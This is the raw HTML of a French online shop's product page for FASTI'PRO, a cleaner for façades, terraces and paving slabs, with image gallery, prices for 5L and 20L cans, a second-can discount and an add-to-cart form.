	<li id="nav-menu-item-18646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/animaux/nettoyants-textiles-animaux/">Nettoyants textiles animaux</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/nos-marques/">Nos marques</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/esthetique-basket/">Esthétique Basket</a></li>
	<li id="nav-menu-item-18649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/outiwax/">Outiwax</a></li>
	<li id="nav-menu-item-18650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/puppyklean/">PuppyKlean</a></li>
	<li id="nav-menu-item-18651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/tech-nfast/">Tech N&#8217;Fast</a></li>
	<li id="nav-menu-item-18652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/aquasine-solution-de-desinfection/">Aquasine : solution de désinfection</a></li>
	<li id="nav-menu-item-18653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/insecticide-vegetal/">VIC : insecticide végétal</a></li>
</ul></div></div>
</li>
</ul></div></div></div></div></div></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Nettoyant façades, nettoyant terrasses, dalles, FASTI&#8217;PRO</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://distripro.net"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://distripro.net/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://distripro.net/categorie-de-produit/maison-jardin/produit-dentretien-exterieur/nettoyant-facades-et-murs/"><span itemprop="name">Nettoyant façades et murs</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://distripro.net/categorie-de-produit/nos-marques/tech-nfast/"><span itemprop="name">Tech N'Fast</span></a><meta itemprop="position" content="4" /></span><i class="delimiter delimiter-2"></i></li><li>Nettoyant façades, nettoyant terrasses, dalles, FASTI&#8217;PRO</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3512" class="product type-product post-3512 status-publish first instock product_cat-nettoyant-facades-et-murs product_cat-tech-nfast product_tag-demoussant product_tag-nettoyage-facade product_tag-nettoyant-crepi product_tag-nettoyant-facade product_tag-nettoyant-terrasse product_tag-produit-nettoyage-pierres-et-dallage has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes product-layout-builder">

<div class="porto-block" data-id="398"><style>.vc_custom_1697553391363{background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1697623797960{background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1697494063691{background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1697494054260{background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1685540630510{margin-top: 1.125rem !important;}.wpb_custom_a98d2823f89295188193b51c91284d4b .owl-item:not(.active){opacity: 1;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .zoom{left: 4px;width: 37px; height: 37px;border: 2px solid; box-sizing: content-box;border-color: #e7e7e7;margin: 0 18px 18px 18px;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .image-galley-viewer{left: 4px;width: 37px; height: 37px; --porto-product-action-width: 37px;border: 2px solid; box-sizing: content-box; --porto-product-action-border: 2px;border-color: #e7e7e7;margin: 0 18px; --porto-product-action-margin: 18px;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .zoom, .wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .img-thumbnail:hover .zoom{background-color: #ffffff;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .image-galley-viewer, .wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .img-thumbnail:hover .image-galley-viewer{background-color: #ffffff;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .zoom i{line-height: 37px;font-size: 15px;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .image-galley-viewer i{line-height: 37px;font-size: 15px;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .image-galley-viewer.without-zoom{margin-bottom: 18px;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .quantity .minus{border-width: 2px 0px 2px 2px;background-color: #99cc66;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .quantity .minus:not(:hover){color: #ffffff;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .quantity .qty{border-width: 2px 1px 2px 1px;background-color: #99cc66;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .quantity .plus{border-width: 2px 2px 2px 0px;background-color: #99cc66;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .variations{margin: 0px 0px 5px 0px;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .variations tr{display: block;margin: 0px 0px 8px 0px;}.wpb_custom_d2f007f69ea2e1d6e3f0a8d44247362c .resp-tabs-list li, .wpb_custom_d2f007f69ea2e1d6e3f0a8d44247362c .resp-accordion{color: #777777 !important;font-weight:600;letter-spacing:-0.015em;font-size:1rem;}.wpb_custom_d2f007f69ea2e1d6e3f0a8d44247362c .woocommerce-tabs .tab-content{padding: 21px 0px 15px 0px;}.wpb_custom_dee88ad4dda04b1400c94ce18e672c74 .owl-dots{top: -51px !important;}.wpb_custom_dee88ad4dda04b1400c94ce18e672c74 .owl-dots{right: 0px !important;}.wpb_custom_dee88ad4dda04b1400c94ce18e672c74 .sp-linked-heading{font-weight:600;letter-spacing:-0.015em;line-height:2.5em;font-size:1rem;}.wpb_custom_dee88ad4dda04b1400c94ce18e672c74  .sp-linked-heading{text-align: left;}.wpb_custom_dee88ad4dda04b1400c94ce18e672c74 .owl-item:not(.active){opacity: 0.5}@media (min-width: 992px) {
 .product-left-thumb1 .product-thumbnails {
 width: 16.666%
 }
 .product-left-thumb1 .product-images {
 width: 83.333%;
 }
}

.product-left-thumb1 .product-images { padding-left: 10px; }
.product-left-thumb1 .product-layout-transparent { align-items: flex-start; padding: 0; }
.product-left-thumb1 .product-thumbs-vertical-slider {
 position: relative;
}
.product-left-thumb1 .product-thumbs-vertical-slider .slick-next {
 position: absolute;
 left: 50%;
 transform: translateX(-50%);
 margin-left: 0;
 margin-right: 0;
 top: 100%;
}
.product-left-thumb1 .product-thumbs-vertical-slider .slick-prev {
 display: none !important;
}#main { background-color: #fff!important; }
@media ( max-width: 767px ) {
 .box-main-content {
 padding: 1.5rem 1.25rem !important;
 }
 .box-tab-content {
 padding: 1rem 1.25rem 1.75rem !important
 }
 .box-content-related {
 padding: 1.25rem 1.25rem !important;
 }
}#main { background-color: #f3f3f3; }
@media ( max-width: 767px ) {
 .box-main-content {
 padding: 1.5rem 1.25rem !important;
 }
 .box-tab-content {
 padding: 1rem 1.25rem 1.75rem !important
 }
 .box-content-related {
 padding: 1.25rem 1.25rem !important;
 }
}</style><div class="vc_row wpb_row top-row vc_custom_1697553391363 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="m-b-lg vc_column_container col-md-6 col-lg-5 vc_custom_1697494063691"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_a98d2823f89295188193b51c91284d4b"><div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"><div class="onhot">Promo</div></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://distripro.net/wp-content/uploads/2023/09/fastipro-nouveau-5L-1-600x600.png" class="woocommerce-main-image wp-post-image" alt="" href="https://distripro.net/wp-content/uploads/2023/09/fastipro-nouveau-5L-1.png" title="_fastipro nouveau 5L" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://distripro.net/wp-content/uploads/2023/09/fastipro-nouveau-5L-1-600x600.png 600w, https://distripro.net/wp-content/uploads/2023/09/fastipro-nouveau-5L-1-400x400.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://distripro.net/wp-content/uploads/2015/12/recto-fastipro-nouveau-5L-600x600.png" class="img-responsive" alt="" href="https://distripro.net/wp-content/uploads/2015/12/recto-fastipro-nouveau-5L.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://distripro.net/wp-content/uploads/2015/12/recto-fastipro-nouveau-5L-600x600.png 600w, https://distripro.net/wp-content/uploads/2015/12/recto-fastipro-nouveau-5L-400x400.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="500" height="500" src="https://distripro.net/wp-content/uploads/2015/12/nettoyant-terrasse-nettoyant-facade-fastipro.webp" class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" href="https://distripro.net/wp-content/uploads/2015/12/nettoyant-terrasse-nettoyant-facade-fastipro.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://distripro.net/wp-content/uploads/2015/12/nettoyant-terrasse-nettoyant-facade-fastipro.webp 500w, https://distripro.net/wp-content/uploads/2015/12/nettoyant-terrasse-nettoyant-facade-fastipro-400x400.webp 400w" sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="338" src="https://distripro.net/wp-content/uploads/p/2///7/287-d19-FASTIPRO-Nettoyant-facades-terrasses-dalles-3-scaled-1-scaled-600x338.jpg" class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" href="https://distripro.net/wp-content/uploads/p/2///7/287-d19-FASTIPRO-Nettoyant-facades-terrasses-dalles-3-scaled-1-scaled.jpg" data-large_image_width="1900" data-large_image_height="1069" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/p/2///7/287-d19-FASTIPRO-Nettoyant-facades-terrasses-dalles-3-scaled-1-scaled-600x338.jpg 600w, https://distripro.net/wp-content/uploads/p/2///7/287-d19-FASTIPRO-Nettoyant-facades-terrasses-dalles-3-scaled-1-400x225.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="450" src="https://distripro.net/wp-content/uploads/p/2///9/289-a66-FASTIPRO-Nettoyant-facades-terrasses-dalles-5-600x450.jpg" class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" href="https://distripro.net/wp-content/uploads/p/2///9/289-a66-FASTIPRO-Nettoyant-facades-terrasses-dalles-5.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/p/2///9/289-a66-FASTIPRO-Nettoyant-facades-terrasses-dalles-5-600x450.jpg 600w, https://distripro.net/wp-content/uploads/p/2///9/289-a66-FASTIPRO-Nettoyant-facades-terrasses-dalles-5-463x348.jpg 463w, https://distripro.net/wp-content/uploads/p/2///9/289-a66-FASTIPRO-Nettoyant-facades-terrasses-dalles-5-400x300.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://distripro.net/wp-content/uploads/p/2///1/291-271-FASTIPRO-Nettoyant-facades-terrasses-dalles-7-600x600.jpg" class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" href="https://distripro.net/wp-content/uploads/p/2///1/291-271-FASTIPRO-Nettoyant-facades-terrasses-dalles-7.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/p/2///1/291-271-FASTIPRO-Nettoyant-facades-terrasses-dalles-7-600x600.jpg 600w, https://distripro.net/wp-content/uploads/p/2///1/291-271-FASTIPRO-Nettoyant-facades-terrasses-dalles-7-400x400.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://distripro.net/wp-content/uploads/p/2///0/290-0d0-FASTIPRO-Nettoyant-facades-terrasses-dalles-8-600x600.jpg" class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" href="https://distripro.net/wp-content/uploads/p/2///0/290-0d0-FASTIPRO-Nettoyant-facades-terrasses-dalles-8.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/p/2///0/290-0d0-FASTIPRO-Nettoyant-facades-terrasses-dalles-8-600x600.jpg 600w, https://distripro.net/wp-content/uploads/p/2///0/290-0d0-FASTIPRO-Nettoyant-facades-terrasses-dalles-8-400x400.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://distripro.net/wp-content/uploads/p/2///3/293-732-FASTIPRO-Nettoyant-facades-terrasses-dalles-9-600x600.jpg" class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" href="https://distripro.net/wp-content/uploads/p/2///3/293-732-FASTIPRO-Nettoyant-facades-terrasses-dalles-9.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/p/2///3/293-732-FASTIPRO-Nettoyant-facades-terrasses-dalles-9-600x600.jpg 600w, https://distripro.net/wp-content/uploads/p/2///3/293-732-FASTIPRO-Nettoyant-facades-terrasses-dalles-9-400x400.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://distripro.net/wp-content/uploads/p/2///2/292-593-FASTIPRO-Nettoyant-facades-terrasses-dalles-10-600x600.jpg" class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" href="https://distripro.net/wp-content/uploads/p/2///2/292-593-FASTIPRO-Nettoyant-facades-terrasses-dalles-10.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/p/2///2/292-593-FASTIPRO-Nettoyant-facades-terrasses-dalles-10-600x600.jpg 600w, https://distripro.net/wp-content/uploads/p/2///2/292-593-FASTIPRO-Nettoyant-facades-terrasses-dalles-10-400x400.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="fas fa-expand-arrows-alt"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-7"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="" src="https://distripro.net/wp-content/uploads/2023/09/fastipro-nouveau-5L-1-600x600.png" width="600" height="600" /></div><div class="img-thumbnail"><img class="img-responsive" alt="" src="https://distripro.net/wp-content/uploads/2015/12/recto-fastipro-nouveau-5L-600x600.png" width="600" height="600" /></div><div class="img-thumbnail"><img class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" src="https://distripro.net/wp-content/uploads/2015/12/nettoyant-terrasse-nettoyant-facade-fastipro.webp" width="500" height="500" /></div><div class="img-thumbnail"><img class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" src="https://distripro.net/wp-content/uploads/p/2///7/287-d19-FASTIPRO-Nettoyant-facades-terrasses-dalles-3-scaled-1-scaled-600x600.jpg" width="600" height="600" /></div><div class="img-thumbnail"><img class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" src="https://distripro.net/wp-content/uploads/p/2///9/289-a66-FASTIPRO-Nettoyant-facades-terrasses-dalles-5-600x600.jpg" width="600" height="600" /></div><div class="img-thumbnail"><img class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" src="https://distripro.net/wp-content/uploads/p/2///1/291-271-FASTIPRO-Nettoyant-facades-terrasses-dalles-7-600x600.jpg" width="600" height="600" /></div><div class="img-thumbnail"><img class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" src="https://distripro.net/wp-content/uploads/p/2///0/290-0d0-FASTIPRO-Nettoyant-facades-terrasses-dalles-8-600x600.jpg" width="600" height="600" /></div><div class="img-thumbnail"><img class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" src="https://distripro.net/wp-content/uploads/p/2///3/293-732-FASTIPRO-Nettoyant-facades-terrasses-dalles-9-600x600.jpg" width="600" height="600" /></div><div class="img-thumbnail"><img class="img-responsive" alt="Nettoyant façades, nettoyant terrasses, dalles, FASTI&#039;PRO" src="https://distripro.net/wp-content/uploads/p/2///2/292-593-FASTIPRO-Nettoyant-facades-terrasses-dalles-10-600x600.jpg" width="600" height="600" /></div></div></div>
	</div>
</div>
</div></div></div></div><div class="vc_column_container col-md-6 col-lg-7 vc_custom_1697494054260"><div class="wpb_wrapper vc_column-inner"><h2 class="product_title entry-title show-product-nav">Nettoyant façades, nettoyant terrasses, dalles, FASTI&#8217;PRO</h2><div class="m-b-n-sm wpb_custom_77090d79c3fd758972c3f759c33f2003"><div class="single-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi>37.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></p>
</div></div><div class="wpb_custom_e519d2def93a505b24eef12e0992b6cf"><div class="product-summary-wrap">            <style>
                .awdr_discount_bar{
                    padding: 10px;
                    margin-bottom: 10px;
                    border-radius: 4px;
                }
            </style>
            
                    <div class="awdr_discount_bar awdr_row_0" style="background-color:#d1d1d1;color:#ff1f1f;">
                                    <div class="awdr_discount_bar_content">
                    1 Bidon acheté => Le 2ème à -30%                </div>
                            </div>
            
<form class="variations_form cart" action="https://distripro.net/produit/nettoyant-facades-fasti-pro/" method="post" enctype='multipart/form-data' data-product_id="3512" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_conditionnement&quot;:&quot;bidon5l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;_fastipro nouveau 5L&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-5L-1.png&quot;,&quot;alt&quot;:&quot;_fastipro nouveau 5L&quot;,&quot;src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-5L-1-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-5L-1-600x600.png 600w, https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-5L-1-400x400.png 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-5L-1.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-5L-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-5L-1-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:14850,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;37.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BENT001-05\/1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4340,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-5L-1-600x600.png&quot;,&quot;image_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-5L-1-600x600.png&quot;,&quot;image_link&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-5L-1.png&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;,&quot;vpd_init_price&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;37.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_conditionnement&quot;:&quot;bidon20l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;fastipro nouveau 20L (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-20L-1.png&quot;,&quot;alt&quot;:&quot;fastipro nouveau 20L (1)&quot;,&quot;src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-20L-1-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-20L-1-600x600.png 600w, https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-20L-1-400x400.png 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-20L-1.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-20L-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-20L-1-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:14878,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;95.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BENT001-20\/1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4339,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;22&quot;,&quot;weight_html&quot;:&quot;22 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-20L-1-600x600.png&quot;,&quot;image_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-20L-1-600x600.png&quot;,&quot;image_link&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2023\/09\/fastipro-nouveau-20L-1.png&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;,&quot;vpd_init_price&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;37.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&quot;}]">
	<div data-product_id="3512" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_conditionnement">Conditionnement</label></th>

						<td class="value">
							<select style="display:none" id="pa_conditionnement" class=" woo-variation-raw-select" name="attribute_pa_conditionnement" data-attribute_name="attribute_pa_conditionnement" data-show_option_none="yes"><option value="">Choisir une option</option><option value="bidon20l"  selected='selected'>Bidon 20L</option><option value="bidon5l" >Bidon 5L</option></select><ul role="radiogroup" aria-label="Conditionnement" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_conditionnement" data-attribute_values="[&quot;bidon20l&quot;,&quot;bidon5l&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_conditionnement" class="variable-item button-variable-item button-variable-item-bidon20l selected" title="Bidon 20L" data-title="Bidon 20L" data-value="bidon20l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Bidon 20L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_conditionnement" class="variable-item button-variable-item button-variable-item-bidon5l " title="Bidon 5L" data-title="Bidon 5L" data-value="bidon5l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Bidon 5L</span></div></li></ul><a role="button" class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added extra-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696d46462a364"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Quantité de produits"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="3512" />
